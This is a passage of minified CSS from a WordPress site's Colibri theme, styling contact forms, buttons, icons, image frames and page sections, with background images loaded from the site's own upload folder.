.h-contact-form-shortcode select,#colibri .style-1190 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:0;border-top-color:#17252a;border-top-style:solid;border-right-width:0;border-right-color:#17252a;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#17252a;border-bottom-style:solid;border-left-width:0;border-left-color:#17252a;border-left-style:solid;color:#17252a;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-1190 .h-contact-form-shortcode [type="submit"],#colibri .style-1190 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px;color:#FFF;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;margin-left:auto;margin-right:0}#colibri .style-1190 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1190 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1190 .h-contact-form-shortcode [type="submit"]:hover,#colibri .style-1190 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit:hover{background-color:#f79007}#colibri .style-1190 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-1190 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-1190 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-1190 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-1190 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1190 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-1190 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-1190 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-1190 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1190 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-1190 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-1190 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-1190 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-1190 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;color:#17252a}#colibri .style-1190 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-1191{height:auto;min-height:unset}#colibri .style-1193{text-align:center;height:auto;min-height:unset}#colibri .style-1194 p,#colibri .style-1194 h1,#colibri .style-1194 h2,#colibri .style-1194 h3,#colibri .style-1194 h4,#colibri .style-1194 h5,#colibri .style-1194 h6{text-align:center}#colibri .style-1194 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1195{height:auto;min-height:unset;padding-top:0;padding-bottom:0}.style-1197>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1197{text-align:center;height:auto;min-height:unset}#colibri .style-1198-image{opacity:1}#colibri .style-1198-caption{margin-top:10px}#colibri .style-1198-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1200{height:auto;min-height:unset;background-position:49.79253112033195% 47.5103734439834%;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/will-francis-ZDNyhmgkZlQ-unsplash-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat;padding-top:36px;padding-bottom:36px}#colibri .style-1202{text-align:center;height:auto;min-height:unset}#colibri .style-1204{height:auto;min-height:unset}#colibri .style-1206{text-align:center;height:auto;min-height:unset}#colibri .style-1207{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:20px;padding-bottom:20px}#colibri .style-1209{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none;box-shadow:0 5px 15px 2px rgba(0,0,0,.15)}#colibri .style-1210 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1211 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1212 ol{list-style-type:decimal}#colibri .style-1212 ul{list-style-type:disc}#colibri .style-1213{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/Copy-of-Podcast-Logo.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);margin-top:10%;margin-bottom:10%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1215 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1216 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1217{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1218-image{opacity:1}#colibri .style-1218-caption{margin-top:10px}#colibri .style-1218-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}.style-1219>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-1219{text-align:center;height:auto;min-height:unset;border-top-width:0;border-top-style:none;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-left-width:0;border-left-style:none;transform:translateX(0%) translateY(0%);transform-origin:center center 0}#colibri .style-1220-image{opacity:1}#colibri .style-1220-caption{margin-top:10px}#colibri .style-1220-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1224{text-align:center;height:auto;min-height:unset}#colibri .style-1225-image{opacity:1}#colibri .style-1225-caption{margin-top:10px}#colibri .style-1225-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1226{height:auto;min-height:unset;padding-top:8px;padding-bottom:5px}#colibri .style-1228{text-align:center;height:auto;min-height:unset}#colibri .style-1229-image{opacity:1}#colibri .style-1229-caption{margin-top:10px}#colibri .style-1229-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1229{text-align:center}#colibri .style-1231{text-align:center;height:auto;min-height:unset}#colibri .style-1232{text-align:center;height:auto;min-height:unset}#colibri .style-1233 ol{list-style-type:decimal}#colibri .style-1233 ul{list-style-type:disc}#colibri .style-1237-image{opacity:1}#colibri .style-1237-caption{margin-top:10px}#colibri .style-1237-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1240{text-align:center;height:auto;min-height:unset}#colibri .style-1241{text-align:center;height:auto;min-height:unset}#colibri .style-1242-image{opacity:1}#colibri .style-1242-caption{margin-top:10px}#colibri .style-1242-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1246-image{opacity:1}#colibri .style-1246-caption{margin-top:10px}#colibri .style-1246-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1247{height:auto;min-height:unset;padding-top:18px;padding-bottom:18px}#colibri .style-1249{text-align:center;height:auto;min-height:unset}#colibri .style-1250-image{opacity:1}#colibri .style-1250-caption{margin-top:10px}#colibri .style-1250-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1263{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1265{text-align:center;height:auto;min-height:unset;border-top-width:1px;border-top-style:groove;border-right-width:1px;border-right-style:groove;border-bottom-width:1px;border-bottom-style:groove;border-left-width:1px;border-left-style:groove}#colibri .style-1266{text-align:center;min-height:102px;background-color:rgb(232,245,255);background-image:none}#colibri .style-1267{text-align:center;height:auto;min-height:unset;border-top-width:1px;border-top-style:groove;border-right-width:1px;border-right-style:groove;border-bottom-width:1px;border-bottom-style:groove;border-left-width:1px;border-left-style:groove}#colibri .style-1275-image{opacity:1}#colibri .style-1275-caption{margin-top:10px}#colibri .style-1275-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1276 ol{list-style-type:decimal}#colibri .style-1276 ul{list-style-type:disc}#colibri .style-1277-image{opacity:1}#colibri .style-1277-caption{margin-top:10px}#colibri .style-1277-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1278 ol{list-style-type:decimal}#colibri .style-1278 ul{list-style-type:disc}#colibri .style-1279 ol{list-style-type:decimal}#colibri .style-1279 ul{list-style-type:disc}#colibri .style-1303{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1305{text-align:center;height:auto;min-height:unset;border-top-width:1px;border-top-color:rgb(224,225,225);border-top-style:none;border-right-width:1px;border-right-color:rgb(224,225,225);border-right-style:none;border-bottom-width:1px;border-bottom-color:rgb(224,225,225);border-bottom-style:none;border-left-width:1px;border-left-color:rgb(224,225,225);border-left-style:none;background-color:#FFF;background-image:none;box-shadow:0 1px 3px 2px rgba(189,189,189,.4)}#colibri .style-1305:hover{transition-duration:0.2s}.style-1307>.h-y-container>*:not(:last-child){margin-bottom:20px}#colibri .style-1307{text-align:center;height:auto;min-height:unset}#colibri .style-1308-icon{fill:#f79007;width:50px;height:50px;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-1308-icon:hover{background-color:unset;background-image:none}.style-1309>.h-y-container>*:not(:last-child){margin-bottom:10px}#colibri .style-1309{text-align:left;height:auto;min-height:unset}#colibri .style-1310 p,#colibri .style-1310 h1,#colibri .style-1310 h2,#colibri .style-1310 h3,#colibri .style-1310 h4,#colibri .style-1310 h5,#colibri .style-1310 h6{text-transform:uppercase;color:#f79007}#colibri .style-1310 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1311 ol{list-style-type:decimal}#colibri .style-1311 ul{list-style-type:disc}#colibri .style-1313{text-align:center;height:auto;min-height:unset}#colibri .style-1314 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1315 ol{list-style-type:decimal}#colibri .style-1315 ul{list-style-type:disc}#colibri .style-1316{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1318{text-align:center;height:auto;min-height:unset}#colibri .style-1319{text-align:center;height:auto;min-height:unset}#colibri .style-1320{text-align:center;height:auto;min-height:unset}#colibri .style-1321-image{opacity:1}#colibri .style-1321-caption{margin-top:10px}#colibri .style-1321-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1322{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1324{text-align:center;height:auto;min-height:unset;box-shadow:0 1px 3px 2px rgba(189,189,189,.4);background-color:#FFF;background-image:none}#colibri .style-1325-icon{fill:#03a9f4;width:50px;height:50px;border-top-width:2px;border-top-color:#03a9f4;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#03a9f4;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#03a9f4;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#03a9f4;border-left-style:solid;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}#colibri .style-1326 p,#colibri .style-1326 h1,#colibri .style-1326 h2,#colibri .style-1326 h3,#colibri .style-1326 h4,#colibri .style-1326 h5,#colibri .style-1326 h6{text-transform:uppercase}#colibri .style-1326 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1327 ol{list-style-type:decimal}#colibri .style-1327 ul{list-style-type:disc}#colibri .style-1329-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1329{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;background-color:#f79007;background-image:none;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;transition-duration:0.5s;text-align:center}#colibri .style-1329:hover,#colibri .style-1329:focus{background-color:rgb(247,179,89);border-top-color:rgb(247,179,89);border-right-color:rgb(247,179,89);border-bottom-color:rgb(247,179,89);border-left-color:rgb(247,179,89);box-shadow:none}#colibri .style-1329:active .style-1329-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1331{text-align:center;height:auto;min-height:unset}#colibri .style-1332 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1333 ol{list-style-type:decimal}#colibri .style-1333 ul{list-style-type:disc}#colibri .style-1334 p,#colibri .style-1334 h1,#colibri .style-1334 h2,#colibri .style-1334 h3,#colibri .style-1334 h4,#colibri .style-1334 h5,#colibri .style-1334 h6{font-weight:400}#colibri .style-1334 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1341{text-align:center;height:auto;min-height:unset}#colibri .style-1342-image{opacity:1}#colibri .style-1342-caption{margin-top:10px}#colibri .style-1342-frameImage{z-index:-1;transform:translateX(10%) translateY(10%);transform-origin:center center 0;background-color:rgb(0,0,0);height:100%;width:100%;border-top-width:10px;border-top-color:rgb(0,0,0);border-top-style:none;border-right-width:10px;border-right-color:rgb(0,0,0);border-right-style:none;border-bottom-width:10px;border-bottom-color:rgb(0,0,0);border-bottom-style:none;border-left-width:10px;border-left-color:rgb(0,0,0);border-left-style:none}#colibri .style-1344{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1346{text-align:center;height:auto;min-height:unset}#colibri .style-1348{text-align:center;height:auto;min-height:unset}#colibri .style-1349-icon{fill:#f79007;width:50px;height:50px;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#colibri .style-1349-icon:hover{background-color:unset;background-image:none}#colibri .style-1350{text-align:left;height:auto;min-height:unset}#colibri .style-1351 p,#colibri .style-1351 h1,#colibri .style-1351 h2,#colibri .style-1351 h3,#colibri .style-1351 h4,#colibri .style-1351 h5,#colibri .style-1351 h6{color:#f79007}#colibri .style-1351 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1352 ol{list-style-type:decimal}#colibri .style-1352 ul{list-style-type:disc}#colibri .style-1354{text-align:center;height:auto;min-height:unset}#colibri .style-1355 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1356 ol{list-style-type:decimal}#colibri .style-1356 ul{list-style-type:disc}#colibri .style-1367{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-1369{text-align:right;height:auto;min-height:unset}#colibri .style-1370 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1371 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1372 ol{list-style-type:decimal}#colibri .style-1372 ul{list-style-type:disc}#colibri .style-1374-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1374{text-align:center;background-color:#f79007;background-image:none;font-family:Open Sans;font-weight:600;text-transform:uppercase;font-size:12px;line-height:1;letter-spacing:1px;color:#fff;border-top-width:2px;border-top-color:#f79007;border-top-style:solid;border-top-left-radius:0;border-top-right-radius:0;border-right-width:2px;border-right-color:#f79007;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#f79007;border-bottom-style:solid;border-bottom-left-radius:0;border-bottom-right-radius:0;border-left-width:2px;border-left-color:#f79007;border-left-style:solid;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px}#colibri .style-1374:hover,#colibri .style-1374:focus{background-color:rgb(162,94,5);border-top-color:rgb(162,94,5);border-right-color:rgb(162,94,5);border-bottom-color:rgb(162,94,5);border-left-color:rgb(162,94,5)}#colibri .style-1374:active .style-1374-icon{width:12px;height:12px;margin-right:10px;margin-left:0}#colibri .style-1375{text-align:center;height:auto;min-height:unset}#colibri .style-1376-image{opacity:1}#colibri .style-1376-caption{margin-top:10px}#colibri .style-1376-frameImage{z-index:-1;transform:translateX(5%) translateY(-5%);transform-origin:center center 0;background-color:#f79007;height:100%;width:100%;border-top-width:10px;border-top-color:#f79007;border-top-style:none;border-right-width:10px;border-right-color:#f79007;border-right-style:none;border-bottom-width:10px;border-bottom-color:#f79007;border-bottom-style:none;border-left-width:10px;border-left-color:#f79007;border-left-style:none}#colibri .style-1378{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-1380{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/ux-indonesia-qC2n6RQU4Vw-unsplash-scaled.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);z-index:1;margin-top:10%;margin-bottom:10%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1381{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;box-shadow:0 5px 15px 2px rgba(0,0,0,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1382 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1383 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1384 ol{list-style-type:decimal}#colibri .style-1384 ul{list-style-type:disc}#colibri .style-1388{height:auto;min-height:unset;padding-top:89px;padding-bottom:0;background-color:#F5FAFD;background-image:none}#colibri .style-1388>.h-section-grid-container{margin-top:-75px}#colibri .style-1390{text-align:center;height:auto;min-height:unset}#colibri .style-1391-icon{fill:#FFF;width:80px;height:80px;background-color:#03a9f4;background-image:none;border-top-width:0;border-top-style:none;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:0;border-left-style:none;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;box-shadow:0 10px 30px 2px rgba(49,52,57,.3);margin-bottom:10px}#colibri .style-1391{box-shadow:none}#colibri .style-1392 p,#colibri .style-1392 h1,#colibri .style-1392 h2,#colibri .style-1392 h3,#colibri .style-1392 h4,#colibri .style-1392 h5,#colibri .style-1392 h6{text-transform:uppercase;letter-spacing:1px}#colibri .style-1392 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1393 ol{list-style-type:decimal}#colibri .style-1393 ul{list-style-type:disc}#colibri .style-1394{height:auto;min-height:unset;background-position:center right;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2022/02/colibri-image-83.png);background-attachment:fixed;background-repeat:no-repeat;color:#17252a;padding-top:15px;padding-bottom:15px}#colibri .style-1396{text-align:center;height:auto;min-height:unset;box-shadow:none;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}.style-1398>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1398{text-align:center;height:auto;min-height:unset;background-color:#03a9f4;background-image:none;padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-1399 p,#colibri .style-1399 h1,#colibri .style-1399 h2,#colibri .style-1399 h3,#colibri .style-1399 h4,#colibri .style-1399 h5,#colibri .style-1399 h6{text-transform:uppercase;color:#FFF}#colibri .style-1399 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1400-icon{fill:#FFF;width:40px;height:40px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-top-width:2px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:2px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:2px;border-left-color:#FFF;border-left-style:solid}#colibri .style-1401 p,#colibri .style-1401 h1,#colibri .style-1401 h2,#colibri .style-1401 h3,#colibri .style-1401 h4,#colibri .style-1401 h5,#colibri .style-1401 h6{color:#FFF}#colibri .style-1401 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-1402:hover{transition-duration:1s}#colibri .style-1402 .social-icon-container{margin-right:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-top-width:1px;border-top-color:#FFF;border-top-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-right-width:1px;border-right-color:#FFF;border-right-style:solid;border-bottom-width:1px;border-bottom-color:#FFF;border-bottom-style:solid;border-bottom-left-radius:300px;border-bottom-right-radius:300px;border-left-width:1px;border-left-color:#FFF;border-left-style:solid}#colibri .style-1402 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-1402 .social-icon-container:hover{border-top-color:rgb(166,220,244);border-right-color:rgb(166,220,244);border-bottom-color:rgb(166,220,244);border-left-color:rgb(166,220,244);transition-duration:0.5s}#colibri .style-1402 .icon-container{fill:#FFF;width:20px;height:20px}#colibri .style-1402 .icon-container:hover{fill:rgb(166,220,244)}#colibri .style-1402 .icon-container:hover{fill:rgb(166,220,244)}.style-1403>.h-y-container>*:not(:last-child){margin-bottom:40px}#colibri .style-1403{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;border-top-width:0;border-top-style:none;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri 